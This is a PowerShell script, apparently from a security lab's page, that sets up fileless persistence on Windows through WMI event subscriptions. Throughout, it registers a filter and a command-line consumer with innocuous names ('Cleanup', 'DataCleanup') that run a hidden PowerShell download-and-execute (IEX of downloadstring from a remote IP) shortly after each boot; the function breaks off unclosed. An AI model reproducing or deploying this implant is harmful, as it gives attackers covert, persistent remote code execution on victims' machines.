 <#
Credits to @mattifestion for his awesome work on WMI and Powershell Fileless Persistence.  This script
is an adaptation of his work.
#>
function Install-Persistence{
    $Payload = "((new-object net.webclient).downloadstring('http://172.16.134.129:80/a'))"
    $EventFilterName = 'Cleanup'
    $EventConsumerName = 'DataCleanup'
    $finalPayload = "powershell.exe -nop -c `"IEX $Payload`""
    # Create event filter
    $EventFilterArgs = @{
        EventNamespace = 'root/cimv2'
        Name = $EventFilterName
        Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND
TargetInstance.SystemUpTime < 325"
        QueryLanguage = 'WQL'
    }
    $Filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments
$EventFilterArgs
    # Create CommandLineEventConsumer
    $CommandLineConsumerArgs = @{
        Name = $EventConsumerName
        CommandLineTemplate = $finalPayload
    }
    $Consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Arguments
$CommandLineConsumerArgs
    # Create FilterToConsumerBinding
    $FilterToConsumerArgs = @{
        Filter = $Filter
        Consumer = $Consumer
    }
    $FilterToConsumerBinding = Set-WmiInstance -Namespace root/subscription -Class
__FilterToConsumerBinding -Arguments $FilterToConsumerArgs
Ms08067安全实验室